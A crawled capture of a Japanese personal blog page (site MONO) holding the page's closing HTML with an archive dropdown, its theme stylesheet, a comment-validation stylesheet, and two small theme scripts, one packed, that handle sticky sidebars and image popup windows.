	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2025 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css
body_size: 18129
content:
/*
Theme Name: site MONO 2016
Theme URI: https://sitemono.com
Author: MONO
Author URI: https://sitemono.com
*/
body{
	background-image: url(./img/bg.png);
	background-color:#000000;
	margin:0px;
	padding:0px;
	*word-break:break-all;/*for IE of Windows*/
	font-family: "Lucida Grande", "segoe UI", "ヒラギノ丸ゴ ProN W4", "Hiragino Maru Gothic ProN", Meiryo, Arial, sans-serif;
}

a:link{color:#ffffff; text-decoration:none;}
a:visited{color:#ffffff; text-decoration:none;}
a:active,
a:hover{color:#aabbbb; text-decoration:none;}

.entryBody a:link{color:#ffffff; text-decoration:underline;}
.entryBody a:visited{color:#ffffff; text-decoration:underline;}

a:link img,
a:visited img { color: #506060; }
a:hover img { color: #aabbbb; }

object, embed {outline: none;}

#load{
	background:#000000;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	opacity:0.5;
	z-index: 1024;
}

#logo{
	background:#506060;
	margin:32px 0px 0px 0px;

	background-image: url(https://sitemono.com/stuff/logo.png);
	background-repeat: no-repeat;
	background-position: center;

	height: 48px;
	position: fixed;
	top:0;
	width: 100%;
	z-index: 1025;
}

#mus{
	height: 16px;
	color:#ffffff;
	background-color:transparent;
	margin:8px 0px 0px 0px;
	padding:0px;
	font-size:11px;
	text-align:center;
}

#box{
	width: 1086px;
	margin:0px auto;
	padding:0px;
}

#leftsideBox{
	float:left;
	width: 210px;
	background-color:#000000;
	margin:128px 0px 0px 0px;
	padding: 0px;
}

#leftside{
	width: 208px;
	background-color:#283030;
	margin:0px;
	padding:0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}

.sideTitle{
	width:100%;
	color:white;
	background-color:#506060;
	text-align:center;
	font-weight:normal; 
	font-size:12px;
	line-height:150%;
	margin:0px;
}

.sideTitleTop{
	width:100%;
	color:white;
	background-color:#506060;
	text-align:center;
	font-weight:normal; 
	font-size:12px;
	line-height:150%;
	margin:0px;
	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;    /* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;    /* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;   /* Firefox用 */
	-moz-border-radius-topright: 5px;   /* Firefox用 */
}

.sideBody{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:9px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBodyCat{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:12px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBodyCom{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:12px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBody ul,
.sideBodyCat ul{
	background-image: url(./img/ul.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	list-style-type: none;
}
.sideBody li,
.sideBodyCat li{
	background-image: url(./img/li.png);
	background-position: 0 -2;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 8px;
	margin: 0px 1px 0px 0px;
	list-style-type: none;
}

#popBox{
	margin:0px;
	padding:0px;
}

#mainBox{
	float:left;
	width:654px;
	margin: 104px 6px 0px 6px;
	padding:0px;
}

#main{
	margin:0px;
	padding:0px;
	width: 654px;
}

.topEntry{
	background-color:#000000;
	width: 648px;
	height: 154px;
	line-height:150%;
	margin: 0px 0px 6px 0px;
	padding: 0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;   /* Firefox用 */
}

.topEntryTitle{
	color:#ffffff;
	background-color:#506060;
	font-size:12px;
	font-weight:nomal;
	line-height:150%;
	margin:0px 0px 0px 0px;
	padding:0em 0em 0em 1em;
	border-color:#506060;
	border-width:0px;
	border-style:solid;

	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;	/* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;	/* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;	/* Firefox用 */
	-moz-border-radius-topright: 5px;	/* Firefox用 */
}
.topEntryTitle a,
.topEntryTitle a:link,
.topEntryTitle a:visited,
.topEntryTitle a:active,
.topEntryTitle a:hover{
	color:#ffffff;
	text-decoration:none;
	background-color:transparent;
}

.topEntryThumbW,
.topEntryThumbH{
	float: left;
	width: 128px;
	height: 128px;
	margin: 4px 0px 0px 4px;
	padding: 0px;
	overflow : hidden;
}
.topEntryThumbW img{
	width: 128px;
	height: auto;
}
.topEntryThumbH img{
	width: auto;
	height: 128px;
}

.topEntryBody{
	float: left;
	width: 504px;
	height: 128px;
	position: relative;
	color:#ffffff;
	font-size:12px;
	line-height:180%;
	margin:0px 0px 0px 0px;
	padding: 0px 0px 0px 4px;
	overflow: hidden;
}

.topEntryState{
	clear:both;
	text-align: right;
	position: absolute;
	bottom: 0;
	width: 504px;
	font-size:10px;
	line-height:100%;
	color:#cccccc;
	margin:4px 4px 0px 4px;
	padding:4px 0px 0px 0px;
	border-top: 1px dashed #506060;
}
.topEntryState a:link,
.topEntryState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.topEntryState a:active,
.topEntryState a:hover{
	color:#aabbbb;
	text-decoration:none;
}

.entry{
	width: 652px;
	line-height:150%;
	margin:0px;
	padding:0px;
	background-color:#000000;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;   /* Firefox用 */
}

.entryTitle{
	color:#ffffff;
	background-color:#506060;
	font-size:14px;
	font-weight:nomal;
/*	line-height:150%;*/
	margin:0px 0px 0px 0px;
	padding:0em 0em 0em 1em;
	border-color:#506060;
	border-width:0px;
	border-style:solid;

	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;	/* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;	/* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;	/* Firefox用 */
	-moz-border-radius-topright: 5px;	/* Firefox用 */
}
.entryTitle a,
.entryTitle a:link,
.entryTitle a:visited,
.entryTitle a:active,
.entryTitle a:hover{
	color:#ffffff;
	text-decoration:none;
	background-color:transparent;
}

.entryBody{
	width: 644px;
	color:#ffffff;
	font-size:14px;
	line-height:180%;
	margin: 0px;
	padding: 4px 4px 4px 4px;
	overflow : hidden;
}

.entryState{
/*	clear:both;*/
	font-size:11px;
/*	line-height:100%;*/
	color:#cccccc;
	margin:4px 4px 0px 4px;
	padding:4px 0px 0px 0px;
	border-top: 1px dashed #506060;
}
.entryState a:link,
.entryState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.entryState a:active,
.entryState a:hover{
	color:#aabbbb;
	text-decoration:none;
}
.entryState span{
	float: right;
}

#fb-root,
.tButton,
.fb-share-button{
	float: right;
	margin: 0px 4px 8px 0px;
	padding: 0px;
}


#relBox{
	height:190px;
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

#relTit{
	color: #ffffff;
	margin:24px 4px 4px 4px;
	padding:0px 0px 0px 0px;
/*	border-top: 1px dashed #506060;*/
}

#relBody{
	margin:0px 4px 0px 4px;
	padding:0px 0px 0px 0px;
}


.subEntry{
	clear:both;
	background-color: #283030;
	width: 630px;
	margin:6px 0px 0px 0px;
	padding:0px 4px 0px 4px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}
.subEntry li{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  list-style-type: none;
}
.subEntry p{
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
}

.entrySubtitle{
  color:#ffffff;
  font-size:11px;
  text-align:center;
  margin:0px;
  padding:0px 0px 0px 10px;
}

.commentList{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  list-style-type: none;
}

input[type="text"] {
	border:solid 1px #506060;
}

input[type="text"]:focus {
	border:solid 1px #506060;
	outline: 0;
}

#author{
	width:128px;
	height:18px;
	background-color:#000000;
	margin: 6px 0px 0px 6px;
	padding: 0px 0px 0px 4px;
	font-size:12px;
	color: #ffffff;
	border:solid 1px #506060;
}

textarea:focus{
	border:solid 1px #506060;
	outline: 0;
}

#comment{
	box-sizing: border-box;
	margin:6px 0px 0px 0px;
	padding:4px 4px 4px 4px;
	width:100%;
	line-height:16px;
	font-size:12px;
	color: #ffffff;
	background-color:#000000;
	border:solid 1px #506060;
}

input#submit:focus{
	border: none;
	outline: 0;
}

input#submit{
	margin:6px 0px 6px 0px;
	padding:0px 4px 0px 4px;
/*	background-color: #000000;*/
}

.trackback_field{
	text-align: center;
	color:#ffffff;
	width:100%;
	height: 18px;
	font-size:10px;
	background-color:#283030;
	margin:0px 0px 6px 0px;
	padding:0px;
	border:solid 1px #283030;
}

.children{
	padding: 0px 0px 0px 8px;
	margin: 0px 0px 0px 12px;
	background-image: url(./img/comRep2.png);
	background-position: left top;
	background-repeat: no-repeat;
}

#cancel-comment-reply{
	padding: 0px;
	margin: 0px;
	text-align: right;
}

.comBody{
	color:#ffffff;
	font-size:12px;
	line-height:150%;
	margin:0px 0px 0px 10px;
	padding:0px;
}

.comState{
/*	clear:both;*/
	font-size:11px;
	line-height:125%;
	color:#cccccc;
	margin:4px 4px 4px 4px;
	padding:0px;
	border-bottom: 1px dashed #506060;
}
.comState a:link,
.comState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.comState a:active,
.comState a:hover{
	color:#aabbbb;
	text-decoration:none;
}

#rightsideBox{
	float: left;
	width:210px;
	background-color:#000000;
	margin: 128px 0px 0px 0px;
	padding: 0px;
}

#rightside{
	width: 208px;
	background-color:#283030;
	margin:0px;
	padding:0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}

.sideImgBoxW,
.sideImgBoxH{
	width: 200px;
	height: 80px;
	margin:0px;
	padding:0px;
	overflow: hidden;
}
.sideImgBoxW img{
	width: 200px;
	height: auto;
}
.sideImgBoxH img{
	width: auto;
	height: 80px;
}

.sideTitBox{
	margin: 0px 0px 6px 0px;
	padding: 0px;
/*	text-overflow: ellipsis;*/
}

.entryBox{
	width: 200px;
	height: 100px;
	color:#ffffff;
	background-color:transparent;
	font-size:10px;
	margin:0px 0px 0px 0px;
	padding:0px;
}

.sideComBody{
	color:#ffffff;
	background-color:transparent;
	font-size:11px;
	line-height:170%;
	margin:0px 0px 0px 0px;
	padding:3px 3px 3px 3px;
}
.sideComBody ul{
	background-image: url(./img/ul.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	list-style-type: none;
}
.sideComBody li{
	background-image: url(./img/li.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 1px 0px 0px;
	list-style-type: none;
}

#searchField{
	color:#ffffff;
	width:180px;
	height: 20px;
	font-size:11px;
	background-color: #000000;
	border:solid 1px #506060;
	padding: 0px;
	margin: 0px;
}

#searchform{
	padding: 0px;
	margin: 0px 0px 2px 0px;
}

#nav{
	clear: both;
	color:#ffffff;
	text-align: right;
	width: 100%;
	height:20px;
	line-height:20px;
	margin:24px 0px 8px 0px;
	padding:0px 0px 0px 0px;
}

#cls{
	width: 100%;
	clear: both;
	margin: 0px;
	padding: 0px;
	height: 40px;
}

#footer{
	background-color:#506060;
	text-align:center;
	font-size:10px;
	color:#ffffff;
	bottom: 0;
	height: 16px; /* フッターの高さ */
	position: fixed;
	width: 100%;
	margin:0px 0px 16px 0px;
	z-index: 1026;
}

.topFix{
	position: fixed;
	top: 80px;
}

.botFix{
	position: fixed;
	bottom: 45px;
}

#nf{
	width: 100%;
	color:#ffffff;
	text-align: center;
	margin: 160px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}




.sme-font-size.has-medium-font-size,
.big{
	font-size: 24px;
	font-weight: bold;
}

.tab,
.cTab{
	margin:0px auto;
	padding:0px;
	border-collapse:collapse;
}

.cTabC{
	width: 240px;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.lef,
.cTDL{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: left;
	vertical-align: middle;
}

.cen,
.cTDC{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: center;
	vertical-align: middle;
}

.rig,
.cTDR{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: right;
	vertical-align: middle;
}

.related_post_title{
	margin: 0px;
	padding: 0px;
}

ul.related_post{
	list-style:none!important;
	margin: 0px;
	padding: 0px;
}

ul.related_post li{
	float: left;
	margin: 0px 4px 0px 4px;
	padding: 0px;
	width:118px;
	font-size: 9px;
	line-height: 120%;
}

ul.related_post li a{
	display: block;
}

ul.related_post li img{
	margin: 0px;
	padding: 0px;
	width:118px;
	height:118px;
}

.wp_rp_footer{
	display:none;
}

ul.his {
	list-style-type: none;
	background-image: url(./img/ul.png);
	background-position: 0px -1px;
	background-repeat: no-repeat;
	padding-left: 14px;
	margin: 0px;
	line-height:150%;
}

li.his {
	list-style-type: none;
	background-image: url(./img/li.png);
	background-position: 0px -1px;
	background-repeat: no-repeat;
	padding-left: 14px;
	margin: 0px;
	line-height:150%;
}

.wp-block {
  max-width: 640px;
}

.exp{
	margin: 0px auto;
	padding: 4px 6px 4px 6px;
	width: 620px;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.exp2mono{
	text-align: center;
}

.exp2{
	padding: 4px 6px 4px 6px;
	display: inline-block;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.newExp{
	margin: 0px auto;
	padding: 4px 6px 0px 6px;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.newExp{
	width: 628px;
}


ul.newList{
	list-style-type: none;
	padding: 0px;
	margin: -16px 0px 0px 0px;
}

ul.newList li{
	background-image: url(./img/li.png);
	background-repeat: no-repeat;
	background-position: 0px 3px;
	padding-left: 10px;
	padding-top: 0px;
	padding-bottom: 3px;
	margin: 0px;
	line-height:180%;
}

p{
	margin: 0px;
	padding: 0px 0px 20px 0px;
}

table{
	margin:0px auto !important;
	width: auto !important;
	border-collapse: collapse;
}

.newTabTitle{
	margin: 0 !important;
	padding:0 !important;
}

.wp-block-table.newTab{
	width: auto !important;
	margin: 0px auto 16px !important;
	padding: 0;
	border-collapse: collapse;
}

.wp-block-table.newTab th,
.wp-block-table.newTab td{
	margin: 0;
	padding: 2px;
	font-size: 14px !important;
	border: solid 1px #aabbbb;
}

.wp-block-columns{
	margin: 0 !important;
	padding: 0 !important;
}

.entryBody blockquote{
	position: relative;
	padding: 24px 8px 0px 8px;
	box-sizing: border-box;
	background: #000000;
	color: #ffffff;
	border-left: 3px solid #ffffff;
}

.entryBody blockquote:before{
	display: inline-block;
	position: absolute;
	top: 0px;
	left: 8px;
	content: "“";
/* 	font-family: FontAwesome; */
	color: #ffffff;
	font-size: 48px;
	line-height: 100%;
/* 	font-weight: 900; */
}

.entryBody cite{
	display: inline-block !important;
	position: absolute !important;
	bottom: 0px !important;
	right: 4px !important;
	font-size: 10px !important;
}

.catHeader figcaption,
.entryBody figcaption{
	margin: 2px 0px 2px 0px !important;
	padding: 0 !important;
	text-align: center !important;
	font-size: 10px !important;
	color: #aaaaaa !important;
	line-height: 150% !important;
}
.entryBody figcaption{
	display: block !important;
}

.wp-block-image{
	margin: 0 !important;
	padding: 0 !important;
/* 	text-align: center; */
	line-height: 50%;
}

.aligncenter{
	display: block !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

.alignright { float: right; }
.alignleft { float: left; }

.clear{
	margin: 0;
	padding: 0px 0px 12px 0px;
/*  	height: 20px; */
/* 	line-height:160%; */
	clear:both;
}

span{
	display: inline !important;
	padding: 0.1em 0 !important;
}

.smb-accordion__item__title{
	margin: 0 !important;
	padding: 0px 6px 0px 6px !important;
 	background: #000000 !important;
	border: dashed 1px #aabbbb;
	color: #aabbbb !important;
}

.smb-accordion__item__body{
	border-left: 1px dashed #aabbbb !important;
}

.smb-accordion{
	margin: -12px auto 8px !important;
}

.twitter-tweet{
	margin:0 auto !important;
	padding: 0 !important;
}

/* MONO フォントカラー */
.sme-text-color.has-light-green-cyan-color{
	color: #aadddd !important;
}
.sme-text-color.has-cyan-bluish-gray-color{
	color: #aaaaaa !important;	
}





.related-posts {
    margin-top: 30px;
    padding: 0px 0px 0px 12px;
    /* background-color: #f9f9f9; */
    /* border: 1px solid #aabbbb; */
}

.related-posts-title {
	color: #aabbbb;
	font-size: 12px;
    margin-bottom: 2px;
}

.related-posts-list {
    list-style-type: none;
	margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.related-post-item {
	margin: 0;
    padding: 0;
    width: 120px;
}

.related-post-link {
    display: flex;
    flex-direction: column;
    text-decoration: none;
    color: #333;
}

.related-post-thumbnail {
    width: 120px;
    height: 120px;
    margin-bottom: 2px;
}

.related-post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.related-post-title {
    /* font-weight: bold; */
    font-size: 10px;
    line-height: 1.3;
    text-align: center;
	margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css
body_size: 131
content:
#commentform input.error, #commentform textarea.error {
	background-color: #141818;
}
#commentform div.error, #commentform label.error {
	color: #ffffff;
}
#commentform div.errorlabels label {
	display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js
body_size: 908
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4(9).w(f(){5 b=x;5 c=y;3=h j();3[0]=4(\'k#z\');3[1]=4(\'k#A\');3[2]=4(\'k#B\');g=h j();l=h j();5 d=0;o(i=0;i<3.p;i++){g[i]=3[i].C().D;l[i]=3[i].6(7)+g[i];8(d<3[i].6(7)){d=3[i].6(7)}}5 e=4(9).q();4(9).E(f(){e=4(r).q()});m();f m(){5 a=4(r).F();o(i=0;i<3.p;i++){8(3[i].6(7)<e-b-c){8(a>g[i]-b){3[i].s(\'t\')}n{3[i].u(\'t\')}}n{8(3[i].6(7)<d){8(a+e>l[i]+c){3[i].s(\'v\')}n{3[i].u(\'v\')}}}}}4(9).G(f(){m()})});',43,43,'|||boxes|jQuery|var|outerHeight|true|if|window||||||function|topPos|new||Array|div|botPos|checkBoxes|else|for|length|height|this|addClass|topFix|removeClass|botFix|load|88|45|leftside|main|rightside|offset|top|resize|scrollTop|scroll'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js
body_size: 550
content:
function tox(f){var a=(screen.width-f)/2;return(a);}function toy(g){var b=(screen.height-g)/2;return(b);}function mono_win(h,i,f,g){var c="width="+f+",height="+g+",left="+tox(f)+",top="+toy(g)+",resizable=1,toolbar=0,directories=0,location=0,menubar=0,status=0";if(h.indexOf(".jpg")>-1 || h.indexOf(".png")>-1){var d=window.open('',i,c+",scrollbars=0");var e="<html><head><title>"+i+"</title>";e+="<style>body{margin:0;padding:0;}</style>";e+="</head><body>";e+="<img src='"+h+"' width="+f+",height="+g+" border=0>";e+="</body></html>";d.document.write(e);d.document.close();}else{var d=window.open(h,i,c+",scrollbars=1");}d.focus();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=44395186&t=pageview&_s=1&dl=https%3A%2F%2Fblog.sitemono.com%2F1696&ul=en-us%40posix&dt=KOSS%20iSpark%20site%20MONO&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1700650859&gjid=1003744696&cid=31209314.1766087557&tid=UA-60339106-3&_gid=1514157380.1766087557&_r=1&_slc=1&z=1631686843
body_size: -451
content:
2,cG-4E1GDL089C